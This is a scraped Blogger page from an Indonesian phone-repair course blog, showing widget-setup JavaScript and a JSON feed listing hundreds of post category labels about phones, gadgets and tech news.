'?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Intel: Nokia Pilih WP 7 Karena Uang', 'description': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjJ0yBhTHEptpX_Y2uIwwKEjCu-0K_o6fprPCeeoxZgZ02JFZM6AbwcIS22OIj376S4z3Jj1SD3NJEsYsc2J2W_ob32sHNti1czjQUmMEVZMJdYnlH9tjyQoN2ZWricKmB5ohA', 'url': 'https://www.kursushp.com/2011/02/intel-nokia-pilih-wp-7-karena-uang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 355131098407667382}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar(1)', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(1)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'sidebar(1)', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar(1)', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'sidebar(1)', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar(1)', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar(1)', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(1)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar(1)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar(1)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.kursushp.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer widget - 1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget - 2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget - 3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'conform', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Send Quick Message', 'blogId': '2041081071911588726', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4Yy7vMcKQefDz54LdjiPURwKH2hA:1769221683440', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kursushp.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery1124008583124809141274_1769221686152&_=1769221686153
body_size: 8497
content:
// API callback
jQuery1124008583124809141274_1769221686152({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726"},"updated":{"$t":"2026-01-21T15:20:08.159+07:00"},"category":[{"term":"Teknologi"},{"term":"Internet"},{"term":"News"},{"term":"Consumer"},{"term":"Gadget"},{"term":"Cyberlife"},{"term":"BlackBerry"},{"term":"Info"},{"term":"Telekomunikasi"},{"term":"Facebook"},{"term":"Business"},{"term":"NOKIA"},{"term":"Ponsel"},{"term":"Games"},{"term":"Law and Policy"},{"term":"Security"},{"term":"Microsoft"},{"term":"Game"},{"term":"Google"},{"term":"Jepang"},{"term":"Iphone"},{"term":"Ponsel Android"},{"term":"Apple"},{"term":"Ipad 2"},{"term":"Samsung"},{"term":"Twitter"},{"term":"Windows"},{"term":"Aplikasi"},{"term":"BenQ-Siemens"},{"term":"Cyber Life"},{"term":"Smart"},{"term":"Games News"},{"term":"Indonesia"},{"term":"EVDO"},{"term":"Gempa"},{"term":"Motorola"},{"term":"Tablet"},{"term":"Ipad"},{"term":"Sony"},{"term":"Sony Ericsson"},{"term":"Tips dan Trick"},{"term":"Komputer"},{"term":"Phone"},{"term":"Telkomsel"},{"term":"Android"},{"term":"Asus"},{"term":"Forex"},{"term":"Hacker"},{"term":"Messenger"},{"term":"Mobile"},{"term":"Youtube"},{"term":"whatsapp"},{"term":"Apps"},{"term":"Bencana"},{"term":"Data"},{"term":"Dell"},{"term":"Dunia"},{"term":"Email"},{"term":"Fouraquare"},{"term":"Gmail"},{"term":"Hoax"},{"term":"Huawei"},{"term":"LTE"},{"term":"Mega Bazaar"},{"term":"Miliar"},{"term":"Operator"},{"term":"Pasar"},{"term":"RIM"},{"term":"Review"},{"term":"Saham"},{"term":"Telkom"},{"term":"Tsunami"},{"term":"Amazon"},{"term":"Angry Bird"},{"term":"Digital"},{"term":"Djarum"},{"term":"Features"},{"term":"GSM 3G"},{"term":"Jaf"},{"term":"Juta"},{"term":"Kamera"},{"term":"Kaskus"},{"term":"LG"},{"term":"Opera Mini"},{"term":"Pameran"},{"term":"Playbook"},{"term":"Robot"},{"term":"Sains"},{"term":"Science"},{"term":"Situs"},{"term":"Symbian"},{"term":"Video"},{"term":"Virtual"},{"term":"Virus"},{"term":"Wimax"},{"term":"mwc 2019"},{"term":"xiaomi"},{"term":"3D"},{"term":"4G"},{"term":"5g"},{"term":"Agate"},{"term":"Ajang"},{"term":"Axesstel"},{"term":"BTS"},{"term":"Baterai"},{"term":"Bill Gates"},{"term":"Bisnis"},{"term":"Browser"},{"term":"Cable Finder"},{"term":"Corsair"},{"term":"Elektronika"},{"term":"Ericsson"},{"term":"Explorer"},{"term":"Foto"},{"term":"Fundamental"},{"term":"Galaxy"},{"term":"Global"},{"term":"Gratis"},{"term":"Harus"},{"term":"Hujan Nuklir"},{"term":"Kartu"},{"term":"Karyawan"},{"term":"Keamanan"},{"term":"Kota"},{"term":"Lenovo"},{"term":"MacBook"},{"term":"Masa"},{"term":"Murah"},{"term":"Musik"},{"term":"Notebook"},{"term":"Online"},{"term":"Open Source"},{"term":"Oppo"},{"term":"PC"},{"term":"PSP"},{"term":"Palapa Ring"},{"term":"Pelanggan"},{"term":"Pemerintah"},{"term":"Perempuan"},{"term":"PlayStation 3"},{"term":"Printer"},{"term":"Radiasi"},{"term":"Ritel"},{"term":"Serba Serbi Teknologi"},{"term":"Siapkan"},{"term":"Skype"},{"term":"TI"},{"term":"Telecommunication"},{"term":"Telepon"},{"term":"Toshiba"},{"term":"Transformer"},{"term":"Tweeps"},{"term":"UFS Micro"},{"term":"USD"},{"term":"XL Axiata"},{"term":"Xbox"},{"term":"Xperia"},{"term":"Zune"},{"term":"galaxy s10"},{"term":"instagram"},{"term":"internet cepat"},{"term":"mark zuckerberg"},{"term":"pengguna whatsapp"},{"term":"redmi"},{"term":"redmi note 7 pro"},{"term":"samsung galaxy s10"},{"term":"100 Ribu Pegawai Google Diminta Tidak Ngantor"},{"term":"3gp"},{"term":"4g lte"},{"term":"8 Kecanggihan Robot Perseverance Penjelajah Mars"},{"term":"8 Triliun dari Google Play dan App Store"},{"term":"AGIT"},{"term":"AMD"},{"term":"ARF-DIREx"},{"term":"AXIS"},{"term":"Abadikan"},{"term":"Acer"},{"term":"Akses"},{"term":"Akuisisi"},{"term":"Akun"},{"term":"Alarm"},{"term":"Alasan"},{"term":"Alienware"},{"term":"Aman"},{"term":"Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan"},{"term":"AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android"},{"term":"Angry"},{"term":"Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya"},{"term":"Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya"},{"term":"Apa saja fitur yang ditawarkan oleh merek-merek ponsel"},{"term":"Apa saja merek ponsel yang populer saat ini?"},{"term":"Apa yang membuat iPhone 15 menjadi pilihan yang baik"},{"term":"Aplikasi Cortana di Windows 11"},{"term":"Aplikasi Scam Raup Rp 5"},{"term":"Arc"},{"term":"Aruba Gandeng Microsoft"},{"term":"Aset"},{"term":"Awan"},{"term":"BBM"},{"term":"Bada"},{"term":"Bagaimana cara memilih ponsel yang tepat?"},{"term":"Bagi"},{"term":"Bahasa"},{"term":"Bakal Pakai Kamera 48 MP"},{"term":"Bandung"},{"term":"Bank"},{"term":"Banking"},{"term":"Banyak Bonus Menarik"},{"term":"Barang"},{"term":"Bawa Benda Bersejarah"},{"term":"Bawa Kamera 108 MP Harga Terjangkau"},{"term":"Bayi"},{"term":"Bekas"},{"term":"Belum"},{"term":"Benar-benar"},{"term":"Beraksi"},{"term":"Berambisi"},{"term":"Berbagai Wallpaper HD Garena Call of Duty: Mobile"},{"term":"Berdoa"},{"term":"Berenang"},{"term":"Berencana"},{"term":"Berhadiah"},{"term":"Berita"},{"term":"Bersabar"},{"term":"Bersama"},{"term":"Bersarang"},{"term":"Bersinergi"},{"term":"Bing"},{"term":"Bioware"},{"term":"Bird"},{"term":"Blokir"},{"term":"Blue Ocean"},{"term":"Bola"},{"term":"Booth"},{"term":"Bos Xiaomi Ucapkan Salam Perpisahan"},{"term":"Broadband"},{"term":"Broom"},{"term":"Bukti Manusia Pernah Disapu Terjangan Asteroid"},{"term":"Bumi Ada Penyok Akibat Lubang di Samudra Hindia"},{"term":"Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta"},{"term":"Butir"},{"term":"Canggih"},{"term":"Canon"},{"term":"Cashback"},{"term":"Center"},{"term":"Charger"},{"term":"Cheetah"},{"term":"China"},{"term":"Chip"},{"term":"Chrome"},{"term":"Ciptakan"},{"term":"City"},{"term":"Clinic"},{"term":"Coaching"},{"term":"Converter"},{"term":"Corby II"},{"term":"Cosplay"},{"term":"Cyber"},{"term":"Dahsyatnya"},{"term":"Dana"},{"term":"Desktop"},{"term":"Developer"},{"term":"Diakusisi"},{"term":"Diancam"},{"term":"Dibanderol"},{"term":"Diciduk"},{"term":"Didenda"},{"term":"Difinalisasi"},{"term":"Diguncang"},{"term":"Distributor"},{"term":"Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia"},{"term":"Ditutup"},{"term":"DivX"},{"term":"Dorong Kesehatan Digital"},{"term":"Duet"},{"term":"ECS"},{"term":"Edukasi"},{"term":"EeePad"},{"term":"Enduro"},{"term":"Era"},{"term":"Evolusi"},{"term":"Extreme"},{"term":"Facebook dan Google Bagikan Duit Miliaran ke Warga"},{"term":"Fastel"},{"term":"Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es"},{"term":"Film"},{"term":"Final Fantasy VII Remake Part 2 Tak Dibuat Nomura"},{"term":"Firefox"},{"term":"Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop"},{"term":"Flexi"},{"term":"Foam 7"},{"term":"Football"},{"term":"Forum"},{"term":"Foto Mars Resolusi Tinggi Jepretan Wahana China"},{"term":"Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19"},{"term":"Frekuensi"},{"term":"Frekwensi"},{"term":"Fujitsu"},{"term":"GNU Linux"},{"term":"Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh"},{"term":"GalaxyMan"},{"term":"Gambar"},{"term":"Garam"},{"term":"Geminoid"},{"term":"Google Razia VPN Penyebar Malware Perbankan di Play Store"},{"term":"GoogleEarth Win Plus 5.0.11729.1014"},{"term":"Gucci"},{"term":"Gulingkan"},{"term":"Guru"},{"term":"HP"},{"term":"HTC Desire"},{"term":"HTTPS"},{"term":"Hadirkan Solusi Transformasi Digital"},{"term":"Heboh"},{"term":"Helikopter NASA Akan Terbang di Mars"},{"term":"Hidrogen"},{"term":"Hijau"},{"term":"Hitachi"},{"term":"Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan"},{"term":"Hobi"},{"term":"ICT Fund"},{"term":"IE9"},{"term":"IM2"},{"term":"Ikon"},{"term":"Industri"},{"term":"Insinyur"},{"term":"Ipod"},{"term":"Jahat"},{"term":"Jajakan"},{"term":"Jaringan"},{"term":"Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler"},{"term":"Java"},{"term":"Jazz"},{"term":"Jenuh"},{"term":"Jogja"},{"term":"Jual Beli"},{"term":"Kamera 64 MP"},{"term":"Kamera Lebih Baik"},{"term":"Katun"},{"term":"Keamanan Pabrik iPhone Diperketat"},{"term":"Kehadiran"},{"term":"Kejar"},{"term":"Kekayaan"},{"term":"Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021"},{"term":"Kerajaan"},{"term":"Keras"},{"term":"Keyboard"},{"term":"Keyboard Qwerty"},{"term":"Klarifikasi"},{"term":"Kolom Telematika"},{"term":"Komersial"},{"term":"Kominfo"},{"term":"Kominfo Sebar Internet di 3.126 Fasyankes"},{"term":"Komputasi"},{"term":"Komunikasi"},{"term":"Konsep"},{"term":"Kontes"},{"term":"Korban"},{"term":"Kreatif"},{"term":"Kredit"},{"term":"Kucurkan"},{"term":"LED"},{"term":"Lagu KPop Kembali Hadir di Spotify"},{"term":"Laku"},{"term":"Lamborghini"},{"term":"Laris"},{"term":"Layar Lipat"},{"term":"Layar Sentuh"},{"term":"Ledakan"},{"term":"Lintasarta"},{"term":"Linux"},{"term":"Literasi Digital Indonesia Ketinggalan Jauh di Dunia"},{"term":"Logitech"},{"term":"Lomba"},{"term":"Lombok"},{"term":"Lonjakan"},{"term":"Lubang Rahasia di Kutub Utara"},{"term":"Luncurkan"},{"term":"MSI"},{"term":"Mahasiswa"},{"term":"Main Event Serangan Raksasa di Free Fire"},{"term":"Mainan"},{"term":"Malaysia"},{"term":"Manajemen"},{"term":"Mandiri"},{"term":"Manfaat Merawat Handphone dari Produk ASUS"},{"term":"Manfaat Merawat Handphone dari Produk Itel"},{"term":"Manfaat Merawat Handphone dari Produk Samsung"},{"term":"Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda"},{"term":"Manfaatkan"},{"term":"Manjakan"},{"term":"Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan"},{"term":"Manteng"},{"term":"Market"},{"term":"Marketing"},{"term":"Masih"},{"term":"Mass Effect 3"},{"term":"Mat"},{"term":"Mata-mata"},{"term":"MeeGo"},{"term":"Memecahkan"},{"term":"Memfitnah"},{"term":"Mendarat"},{"term":"Mengakses"},{"term":"Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool"},{"term":"Mengerti"},{"term":"Menkominfo"},{"term":"Menyerbu"},{"term":"Menyimpan"},{"term":"Merek Lokal"},{"term":"Migrasi"},{"term":"Miliuner"},{"term":"MobileEx"},{"term":"Modem"},{"term":"Motor"},{"term":"Murcielago"},{"term":"Murid"},{"term":"NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink"},{"term":"Nexian"},{"term":"Ngetweet"},{"term":"Nigeria"},{"term":"Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona"},{"term":"Nintendo"},{"term":"OPPO Reno5 Marvel Edition"},{"term":"OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X"},{"term":"OS"},{"term":"Obama"},{"term":"Opera"},{"term":"Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset"},{"term":"Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia"},{"term":"Oppo Salip Huawei Dominasi Pasar China"},{"term":"Orang-orang"},{"term":"Otoritas Libya"},{"term":"Overclocking"},{"term":"Ovi Mail"},{"term":"PS3"},{"term":"PUBG Mobile Rilis Senjata Baru ACE32"},{"term":"PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain"},{"term":"Panas"},{"term":"Pandang"},{"term":"Pelacak"},{"term":"Peluang Asteroid 'Dewa Kekacauan' Hantam Bumi"},{"term":"Pemutar"},{"term":"Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya"},{"term":"Penggemar"},{"term":"Pengisian Daya Cepat"},{"term":"Pengunjung"},{"term":"Penting"},{"term":"Penyebar"},{"term":"Peringatkan"},{"term":"Perkembangan Teknologi Ponsel: 5G"},{"term":"Persaingan"},{"term":"Pesan"},{"term":"Petani"},{"term":"Pindai"},{"term":"PlayStation"},{"term":"Poker"},{"term":"Polisi"},{"term":"Politisi"},{"term":"Ponsel Harga Menengah dengan Tampilan Mewah"},{"term":"Posting"},{"term":"Prestise"},{"term":"Produksi"},{"term":"Promosi"},{"term":"Quad Core"},{"term":"REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD"},{"term":"Radeon"},{"term":"Radio"},{"term":"Ratusan"},{"term":"Razer Bakal Produksi dan Jual Masker Canggih"},{"term":"Realme 11 Pro Plus"},{"term":"Realme 6"},{"term":"Realme 8 Pro Dirilis"},{"term":"Realme Bakal Tancap Gas Rilis Ponsel 5G"},{"term":"Rekam"},{"term":"Reshuffle"},{"term":"Resiko"},{"term":"Resmi"},{"term":"Review Redmi 9T"},{"term":"Revolusi"},{"term":"Rilis"},{"term":"Riset"},{"term":"Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars"},{"term":"Rollercoaster"},{"term":"SMS"},{"term":"Safari"},{"term":"Saingan"},{"term":"Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!"},{"term":"Samsung Galaxy S II"},{"term":"Sandy Bridge"},{"term":"Satelit"},{"term":"Search"},{"term":"Seberapa"},{"term":"Sedunia"},{"term":"Sejarah ponsel dimulai pada tahun 1973"},{"term":"Seks"},{"term":"Senjata Assault Rifle di PUBG Mobile"},{"term":"Sentuhan"},{"term":"Sepeda"},{"term":"Serpong"},{"term":"Server"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo"},{"term":"Servis Handphone: Manfaat Merawat Handphone dari Produk Realme"},{"term":"Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda"},{"term":"Siap"},{"term":"Siapa penggantinya?"},{"term":"Simple"},{"term":"Smartphone"},{"term":"Smartphone Ukuran Kecil Mau Punah?"},{"term":"Smartwatch Anti-Monoton Club"},{"term":"Soal"},{"term":"Solusee"},{"term":"Speaker"},{"term":"Speaker Pintar Nest Mini"},{"term":"SpeedUP"},{"term":"Spesifikasi Kencang di Kelasnya"},{"term":"Spesifikasi Lengkap Apex 2020"},{"term":"Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru"},{"term":"Spesifikasi Redmi Note 9 Pro"},{"term":"Spesifikasi dan Fitur Realme C55: Layar 90 Hz"},{"term":"Spesifikasi iPhone 12 Mini"},{"term":"Spesifikasi iPhone 12 Pro"},{"term":"Spesifikasi iPhone 12 Pro Max"},{"term":"Spesifikasi iPhone 13"},{"term":"Spesifikasi iPhone 13 Mini"},{"term":"Spesifikasi iPhone 13 Pro"},{"term":"Spesifikasi iPhone 13 Pro Max"},{"term":"Spesifikasi iPhone 14"},{"term":"Spesifikasi iPhone 14 Plus"},{"term":"Spesifikasi iPhone 14 Pro Max"},{"term":"Spesifkasi iPhone 14 Pro"},{"term":"StarOne"},{"term":"Stop"},{"term":"Stylish"},{"term":"Suaka"},{"term":"Sudah"},{"term":"Super"},{"term":"Tahan"},{"term":"Taiwan"},{"term":"Takut Virus Corona"},{"term":"Tangkap"},{"term":"Target"},{"term":"Tata"},{"term":"Tawarkan"},{"term":"Teknologi Deepfake 'Hidupkan' Foto Jadul Bikin Takjub dan Takut"},{"term":"Teknologi Quick Charge Bakal Ditinggalkan"},{"term":"Telko-Internet"},{"term":"Tembus"},{"term":"Tempat Rahasia Makhluk Aneh"},{"term":"Terkaya"},{"term":"Tertekan"},{"term":"Terus"},{"term":"ThinkPad"},{"term":"Tifatul"},{"term":"Tingkatkan"},{"term":"Tipu"},{"term":"Tlovers"},{"term":"Toyota"},{"term":"Tradisional"},{"term":"Trafic"},{"term":"Transaksi"},{"term":"Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia"},{"term":"Trend Micro"},{"term":"Triliunan"},{"term":"Tumbangkan"},{"term":"Tunda"},{"term":"Tunggu"},{"term":"Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia"},{"term":"Twitter Uji Coba Fitur 'Undo Send'"},{"term":"UMKM"},{"term":"Ubur-ubur"},{"term":"Udin"},{"term":"Ulang"},{"term":"Ultah"},{"term":"Undagan"},{"term":"Ungkap"},{"term":"Update"},{"term":"Varian"},{"term":"Virus Corona Bikin iPhone 9 Ambyar"},{"term":"Vivo V19 Usung Kamera Selfie Malam Hari"},{"term":"Vivo Y100 5G"},{"term":"Voice"},{"term":"Warner Bros"},{"term":"Watch Fit Elegant Edition"},{"term":"WebOS"},{"term":"Western"},{"term":"Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel"},{"term":"WikiLeaks"},{"term":"Wildfire"},{"term":"Workshop"},{"term":"Xbox 360"},{"term":"Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah"},{"term":"Xiaomi: Tunggu Rajanya HP dari Kami"},{"term":"Xoom"},{"term":"Yahoo"},{"term":"ZTE"},{"term":"Zeus"},{"term":"Zyrex"},{"term":"akun whatsapp"},{"term":"akun whatsapp diblokir"},{"term":"axiata xl"},{"term":"bug"},{"term":"celah keamanan"},{"term":"cheat"},{"term":"crew dragon"},{"term":"dan Baterai 5.000 mAh"},{"term":"dan Kecerdasan Buatan"},{"term":"dilan"},{"term":"drone"},{"term":"drone facebook"},{"term":"eBook"},{"term":"energizer power max p18k pop"},{"term":"facebook messenger"},{"term":"film dilan"},{"term":"film dilan 1991"},{"term":"fintech"},{"term":"fitur whatsapp"},{"term":"galaxy a"},{"term":"galaxy a10"},{"term":"galaxy a20"},{"term":"galaxy a50"},{"term":"galaxy fold"},{"term":"galaxy j"},{"term":"galaxy s10 5g"},{"term":"galaxy s10 plus"},{"term":"game dilan"},{"term":"game pubg"},{"term":"gbwhatsapp"},{"term":"gopay"},{"term":"grab"},{"term":"grabthinkubator"},{"term":"grup whatsapp"},{"term":"harga galaxy a10"},{"term":"harga galaxy a20"},{"term":"harga honor 10 lite"},{"term":"harga xiaomi mi 9"},{"term":"honor"},{"term":"honor 10 lite"},{"term":"iPhone 12 Mini Jeblok"},{"term":"iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial"},{"term":"iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial"},{"term":"iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023"},{"term":"iPhone 15: Smartphone Terbaik untuk Generasi Milenial"},{"term":"iPhone 4"},{"term":"iPhone 5"},{"term":"iklan instagram"},{"term":"iss"},{"term":"jaringan data 4g"},{"term":"jeff bezos"},{"term":"larry ellison"},{"term":"lg g8 thinq"},{"term":"linkaja"},{"term":"machine learning"},{"term":"mate 20 pro"},{"term":"mate x"},{"term":"motorola razr"},{"term":"nasa"},{"term":"oneplus"},{"term":"oneplus 7"},{"term":"oppo ponsel 5g oppo mwc 2019"},{"term":"oracle"},{"term":"ovo"},{"term":"palapa ring barat"},{"term":"peluncuran galaxy s10"},{"term":"playerunknown's battlegrounds"},{"term":"ponsel 5g"},{"term":"ponsel honor"},{"term":"ponsel layar lipat"},{"term":"powerbank"},{"term":"programer"},{"term":"psn"},{"term":"pubg"},{"term":"realme"},{"term":"realme 3"},{"term":"realme 3 pro"},{"term":"samsung galaxy s10 plus"},{"term":"satelit nusantara satu"},{"term":"senjata Sniper Rifle yang populer di PUBG Mobile"},{"term":"snapdragon 855"},{"term":"spacex"},{"term":"spek hp"},{"term":"spesifikasi honor 10 lite"},{"term":"spesifikasi iPhone 11 Pro"},{"term":"spesifikasi iPhone 11 Pro Max"},{"term":"spesifikasi iPhone 12"},{"term":"spesifikasi realme 3"},{"term":"spesifikasi redmi note 7 pro"},{"term":"spesifikasi xiaomi mi 9"},{"term":"startup"},{"term":"steam"},{"term":"sundar pichai"},{"term":"tcash berubah jadi linkaja"},{"term":"tips instagram"},{"term":"tips whatsapp"},{"term":"via"},{"term":"whatsapp diblokir"},{"term":"whatsapp kena blokir"},{"term":"whatsapp plus"},{"term":"wifi"},{"term":"xiaomi mi 9"},{"term":"xl"}],"title":{"type":"text","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC"},"subtitle":{"type":"html","$t":"KursusHP ServisHP Servis EMMC Ganti EMMC\nkursus teknisi handphone\nkursus reparasi handphone\nkursus servis handphone\nkursus bongkar pasang handphone\nkursus ganti LCD handphone\nkursus ganti baterai handphone\nkursus ganti kamera handphone\nkursus ganti flash handphone\nkursus ganti speaker handphone\nkursus ganti port charger handphone\nkursus ganti komponen handphone lainnya\nkursus teknisi handphone murah\nkursus teknisi handphone cepat\nkursus teknisi handphone bergaransi\nkursus teknisi hanpphone 